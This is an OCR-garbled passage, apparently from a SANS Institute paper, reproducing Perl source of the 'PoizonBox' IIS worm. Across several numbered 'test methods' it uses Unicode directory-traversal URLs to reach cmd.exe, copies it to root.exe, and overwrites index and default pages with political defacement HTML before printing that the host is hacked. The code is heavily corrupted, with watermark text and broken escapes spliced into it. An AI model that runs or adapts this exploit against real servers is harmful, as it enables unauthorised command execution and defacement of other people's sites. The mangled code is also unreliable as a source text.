td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.htm 
HTTP/1.0\r\n\r\nr\nr\n";
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>><br^>
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>^
```

```
© SANS Institute 2000 - 2002, Author retains full rights.
\frac{11}{8} (yiiiez = AF19 FA21 \frac{1}{2}0x^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
1
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.htm 
HTTP/1.0\r\n\r\n");
   }
   }
  my @results2=sendraw("GET 
/scripts/..%c1%af../winnt/system32/cmd.exe?/c+dir+..\\wwwroot\\
HTTP/1.0\r\n\r\n\nr\nn;
   foreach $line2 (@results2)
   {
   if (Sline2 = \times /<DIR> {
    @a=split (/\ /, $line2);
     $b=length($a[-1]);
     $c=substr($a[-1],0,$b-2);
     sendraw("GET 
/scripts/..%c1%af../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32\\c
md.exe+root.exe HTTP/1.0\r\n\r\n");
    sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.asp 
HTTP/1.0\r\n\r\n\nr\nn;
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.htm 
HTTP/1.0\r\n\r\n\nr\nn;
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.asp 
HTTP/1.0\r\n\r\nr\nr\n";
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>><br^>
<br^>>>>>><br^>><br^>><br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.htm 
HTTP/1.0\r\n\r\n\r\n\nn\nr\n\n" }
   }
```

```
"Shost hacked> :=)\n",<br>"Shost hacked> :=)\n",<br>"Lis-sendraw("GFT<br>1.0e0082f.../winnt/system32/cmd.exe?/c+dir<br>\r\n\r\n\n"),<br>iline (2results)<br>2.ine (2results)<br>ne =- /Directory/)<br>alltal-sendraw("GFT<br>\r\n\r\n"),<br>"line (2results)
my eiesuits-sendiaw( GE1<br>/scripts/..%e0%80%af../winnt/system32/cmd.exe?/c+dir
sendraw("GET
1
 my @results1=sendraw("GET / HTTP/1.0\r\n\r\n");
   foreach $line1 (@results1)
\{\}if ($line1 =~ /f*** USA Government/)
\left\{\begin{array}{ccc} \end{array}\right.print "<$host hacked> :-) \n";
    }
   }
exit 0
  }
}
# ---------------test method 10
my @results=sendraw("GET 
HTTP/1.0\r\n\r\n\r\n\nnforeach $line (@results)
{
 if ($line =\sim /Directory/)
  {
  $flag=1; my @results1=sendraw("GET 
/scripts/..%e0%80%af../winnt/system32/cmd.exe?/c+dir+..\\
HTTP/1.0\r\n\r\n");
   foreach $line1 (@results1)
   {
   if (\text{Since } 1 = \sim /\langle \text{DIR} \rangle) {
    @a=split (/\ /, $line1);
    $b=length(§a[-1]);
     $c=substr(Sa[-1],0,$b-2);
     sendraw("GET 
/scripts/..%e0%80%af../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32
\backslash\mathrm{cmd}.\text{exec}+\text{root}.\text{HTTP}/1.0\backslash\mathrm{r}\backslash\mathrm{n}';
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bqcolor%3Dblack^>^<br^>><br^>^
<br^>>^<br^>^<br^>^<br^>><br/><>>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.asp 
HTTP/1.0\rr\n\r\nr\nr\n'';
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.htm 
HTTP/1.0\r\n\r\n\r\n\nn/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
```

```
/root.exe?/c+echo+^chtml^>^cbody*bgcolor$3Dblack^>^chr^s^chronche<br>
r^>^chr^>^chr^>^chr^s^chrimath$3Dl008^>^ctd^>^chr^s^chr^s^chr^s^chr^s^chrights?DPredof>27+color$3DPledolor$3Deal<br>
align$3DE22center$22^>^cfont=size$3D?+col
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
/scripts/..%e0%80%af../winnt/system32/cmd.exe?/c+dir+..\\wwwroot\\
sendraw("GET
1
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.asp 
HTTP/1.0\r\n\r\n\nr\nn;
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>>>>><br^>><br^>><br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.htm 
HTTP/1.0\r\n\r\n");
    }
   }
   my @results2=sendraw("GET 
HTTP/1.0\r\n\r\n\r\n\nn foreach $line2 (@results2)
   {
   if (Sline2 = \times /<DIR>)
    {
    @a=split //, $line 2); $b=length($a[-1]);
     $c=substr($a[-1],0,$b-2);
     sendraw("GET 
/scripts/..%e0%80%af../winnt/system32/cmd.exe?/c+copy+\\winnt\\system32
\backslash\mathrm{cmd}.\text{exec}+\text{root}.\text{expr}/1.0\backslash\mathrm{r}\backslash\mathrm{n}';
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bqcolor%3Dblack^>^<br^>><br^>^
<br^>>^<br^>^<br^>^<br^>><br/><>>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.htm 
HTTP/1.0\rr\n\chi\nr\nr\n";
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.asp 
HTTP/1.0\r\n\r\n\r\n\nn/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
```

```
\begin{array}{l} \texttt{uits1=searchraw("GET / HTTP/1.0\backslash \verb+r\n"n"); \end{array} \vspace{0.01cm} \begin{array}{l} \texttt{R1}=> /f^{*}*k \text{ USA Government/} \end{array} \vspace{0.01cm} \vspace{0.01cm} \vspace{0.01cm} \vspace{0.01cm} \vspace{0.01cm} \vspace{0.01cm} \vspace{0.01cm} \vspace{0.01cm} \vspace{0.01cm} \vspace{0.01cm} \vspace{0.01cm} \vspace{0.01cm} \vspace{0.01cm} \vspace{0.\frac{1}{2}r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
1
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.htm 
HTTP/1.0\r\n\r\n\nr\nn;
    }
   }
 my @results1=sendraw("GET / HTTP/1.0\r\n\r\n");
   foreach $line1 (@results1)
\{\}if ($line1 =~ /f*** USA Government/)
\left\{\begin{array}{ccc} \end{array}\right.print "<$host hacked> :-) \n";
    }
   }
exit 0
  }
}
# ---------------test method 11
my @results=sendraw("GET 
/scripts/..%f0%80%80%af../winnt/system32/cmd.exe?/c+dir 
HTTP/1.0\r\n\r\n");
foreach $line (@results)
{
 if ($line =\sim /Directory/)
  {
  $flag=1; my @results1=sendraw("GET 
/scripts/..%f0%80%80%af../winnt/system32/cmd.exe?/c+dir+..\\
HTTP/1.0\r\n\r\n");
   foreach $line1 (@results1)
\{\}if (Sline1 = \sim /SDIR> /) {
    @a=split (/\ /, $line1);
     $b=length($a[-1]);
     $c=substr(Sa[-1],0,$b-2);
      sendraw("GET 
/scripts/..%f0%80%80%af../winnt/system32/cmd.exe?/c+copy+\\winnt\\syste
m32\backslash\cm.exe+root.exe HTTP/1.0\r\n\r\n");
      sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>><br^>
<br^>>>>>>^<br^>^<br^>><br^>><table+width%3D100%^>^<td^>><p+align%3D%22cente
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.htm 
HTTP/1.0\r\n\r\n\nr\nn;
```

```
align%3DB22Center%22<sup>2>/</sup><font+size%3Df+color%3Dred<sup>^></sup>x**Point<br>Action com.cn^</html?><br>^<br/>cdof 3Dredominalityte 2000 - 2002, Author retains full rights.<br>
and non-paper interaction in the same of the same of the same of 
ox <ti > <td > <prailghsobszzcenterszz > <fontrsizessparcoforsof<br>ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.htm
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>><br^>
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.asp 
HTTP/1.0\r\n\r\n\nr\nn;
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
HTTP/1.0\r\n\r\n\r\n\nn }
   }
   my @results2=sendraw("GET 
/scripts/..%f0%80%80%af../winnt/system32/cmd.exe?/c+dir+..\\wwwroot\\
HTTP/1.0\r\n\r\n");
   foreach $line2 (@results2)
   {
   if (\$line) = \~ / \left\langle DIR \right\rangle)\left\{\begin{array}{ccc} \end{array}\right.@a=split (/\ /, $line2);
    $b=length(§a[-1]);
     $c=substr($a[-1],0,$b-2);
     sendraw("GET 
/scripts/..%f0%80%80%af../winnt/system32/cmd.exe?/c+copy+\\winnt\\syste
m32\backslash\cmd.exetroot.exe + HTTP/1.0\rr\n\n\ch\nr\n\n" sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>><br^>
<br^>>^<br^>^<br^>^<br^>><br/><br/>>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.htm 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>><br^>^
<br^>>^<br^>^<br^>^<br^>><br/><table+width%3D100%^>^<td^>><p+align%3D%22cente
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.asp 
HTTP/1.0\r\n\r\n");
```

```
align%3D%22center%22<sup>2>/*</sup>Kentreize%3D4tcolor$3Dred^2f***Port<br>
2(xdf>*QPalign%3D%22center%22^>*Konttsize%3D4ccolor$3Dred<br>
admon/@yahoo.com.cm^/html^>>../www.rot/2e/default.htm<br>
xhiminalizarianal ("CFT / HTTP/1.0\r\n\r\n"
if ($line1 = \sim /f**k USA Government/)
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.asp
/scripts/root.exe?/c+echo+^<html^>^<bddy+bqcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.htm 
HTTP/1.0\r\n\r\n");
    }
   }
 my @results1=sendraw("GET / HTTP/1.0\r\n\n\rightharpoonup r\n\n\rightharpoonup r\n\n foreach $line1 (@results1)
\{\} {
   print "<$host hacked> :-) \n";
    }
   }
exit 0
  }
}
# ---------------test method 12
my @results=sendraw("GET 
/scripts/..%f8%80%80%80%af../winnt/system32/cmd.exe?/c+dir 
HTTP/1.0\r\n\r\n");
foreach $line (@results)
{
 if ($line =\sim /Directory/)
  {
  $flag=1; my @results1=sendraw("GET 
/scripts/..%f8%80%80%80%af../winnt/system32/cmd.exe?/c+dir+..\\
HTTP/1.0\r\n\r\n\r\n\nn foreach $line1 (@results1)
   {
   if (\text{Since } 1 = \sim / \langle \text{DIR} \rangle)\left\{\begin{array}{ccc} \end{array}\right.@a=split //, \$line1);
    $b=length($a[-1]);
     $c=substr($a[-1],0,$b-2);
     sendraw("GET 
/scripts/..%f8%80%80%80%af../winnt/system32/cmd.exe?/c+copy+\\winnt\\sy
stem32\,\mathrm{ex}etroot.exe + TTP/1.0\r\n'\n sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>^<br^>^<br^>><br/>>>>>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>>>>><br^>><br^>><br^>><table+width%3D100%^>^<td^><<p+align%3D%22cente
```

```
\rh\r\n<sup>h</sup>}}<br>\rav("GET")^<br/>\rh\r\nhml^>"<br/>\roody+bgcolor$3Dblack^>"<br/>^cy-y-<br>\root.exe?/c+echo+"<html^>"<br/>\cord and the institute 2001-2001-2002, align%3Db222<br>align%3Db222center%22^*/*fort+size%3D7+color%3Dred(
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>^<br^>^
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.htm
1
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.htm 
HTTP/1.0\r\n\r\n\r\n\nn\n;
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
<br^>>^<br^>^<br^>^<br^>><br/>>>>>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/default.htm 
HTTP/1.0\r\n\r\n\r\n\nn }
   }
   my @results2=sendraw("GET 
/scripts/..%f8%80%80%80%af../winnt/system32/cmd.exe?/c+dir+..\\wwwroot\
\langle HTTP/1.0\r\n\r\n");
   foreach $line2 (@results2)
   {
   if (\text{Since } 2 \rightarrow /<\text{DIR}>/) {
    @a=split (/\ /, $line2);
    $b=length(Sa[-1]);
    $c=substr(Sa[-1], 0, $b-2); sendraw("GET 
/scripts/..%f8%80%80%80%80%af../winnt/system32/cmd.exe?/c+copy+\\winnt\
\system32\\cmd.exe+root.exe HTTP/1.0\r\n\r\n");
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bd/>\body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/index.asp 
HTTP/1.0\r\n\frac{\n}{n}\r\n\| sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bddy+bgcolor%3Dblack^>^<br^>><br^>
<br^>>^<br^>^<br^>^<br^>><br/>>>>>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<body+bgcolor%3Dblack^>^<br^>^<br^>
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
```

```
\r\n\r\n"}")<br>\rxot.exe?/c+echo+^<html^>^<br/>\pody+bgcolor$3Dblack^>^<br^>^<br/>x^{r^}^cot.exe?/c+ech^+^<html^>^tody+bgcolor$3D108^>^{dat-y-align%3Db22<br>r^\r^\str^\r\n\thusAcorrenat^\/nont-y/nont-size%3D71color$3Deac^{x**kP
\mathcal{L} = \frac{1}{2}/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
1
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.asp 
HTTP/1.0\r\n\r\n\r\n\nn\n;
     sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>>^<br^>><br^>^<br^>><table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
ntact:sysadmcn\@yahoo.com.cn^</html^>>../wwwroot/$c/default.htm 
HTTP/1.0\r\n\r\n\nr\nn;
    }
   }
my @results1=sendraw("GET / HTTP/1.0\r\n\r\n")
   foreach $line1 (@results1)
\{\}if ($line1 =~ /f***k USA Government/)
   \left\{ \right.print "<$host hacked> :-) \n";
    }
   }
exit 0
  }
}
# ---------------test method 13
my @results=sendraw("GET 
/scripts/..%fc%80%80%80%80%af../winnt/system32/cmd.exe?/c+dir 
HTTP/1.0\r\n\r\n");
foreach $line (@results)
{
 if ($line =\sim /Directory/)
  {
  $flag=1; my @results1=sendraw("GET 
/scripts/..%fc%80%80%80%80%af../winnt/system32/cmd.exe?/c+dir+..\\
HTTP/1.0\r\n\r\n\r\n(n''); foreach $line1 (@results1)
  \mathfrak{t}if (\text{Since } 1 = \sim / \langle \text{DIR} \rangle) {
    @a=split (/\ /, $line1);
     $b=length($a[-1]);
     $c=substr($a[-1],0,$b-2);
     sendraw("GET 
/scripts/..%fc%80%80%80%80%af../winnt/system32/cmd.exe?/c+copy+\\winnt\
\ystem32\cmd.exetroot.exe + TTP/1.0\r\n\n\r\n\n" sendraw("GET 
<br^>>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
Ox^<tr^>^<td^>^<p+align%3D%22center%22^>^<font+size%3D4+color%3Dred^>co
```

```
x^^&p*^^{rable*width$3D100%^^{thath&3D100%^^{thath&3D12<br>contraine%3D2centersi22^^{formalical retains full retains full retains full retains full retains full retains full retains full retains full retains full retains full
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
1
ntact:sysadmcn\@yahoo.com.cn^</html^>>../$c/index.asp 
HTTP/1.0\r\n\r\n\r\n\nn sendraw("GET 
/scripts/root.exe?/c+echo+^<html^>^<bdy+bgcolor%3Dblack^>^<br^>^<br^>^
<br^>^<br^>^<br^>^<br^>^<table+width%3D100%^>^<td^>^<p+align%3D%22cente
r%22^>^<font+size%3D7+color%3Dred^>f**k+USA+Government^</font^>^<tr^>^<
td^>^<p+align%3D%22center%22^>^<font+size%3D7+color%3Dred^>f**k+PoizonB
